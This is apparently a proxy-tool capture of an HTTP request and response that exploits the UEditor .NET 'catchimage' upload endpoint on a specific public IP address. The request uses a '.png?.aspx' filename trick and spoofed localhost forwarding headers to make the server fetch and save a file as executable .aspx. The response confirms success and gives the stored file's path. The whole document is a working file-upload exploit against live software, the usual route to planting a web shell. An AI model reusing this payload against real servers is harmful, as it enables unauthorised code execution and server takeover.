 Request
Raw
Params
Headers
Hex
POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host: 222.85.152.89
Connection: close
Content-Length: 227
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://222.85.152.89
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6OZrYhHljRa0y1pB
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=abiv0rbqicsk5cuugharxsfq
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
x-forwarded-host: 127.0.0.1
------WebKitFormBoundary6OZrYhHljRa0y1pB
Content-Disposition: form-data; name="source[]";
http://127.0.0.1/ueditor/net/upload/image/20210808/6376398258162775423687609.png?.aspx
------WebKitFormBoundary6OZrYhHljRa0y1pB--
Response
Raw
Headers
Hex
MarkInfo
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 07 Aug 2021 17:23:13 GMT
Connection: close
Content-Length: 207
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://127.0.0.1/ueditor/net/upload/imag
e/20210808/6376398258162775423687609.png?.aspx","url":"upload/image/20210808/637639825932322559
9466529.aspx"}]}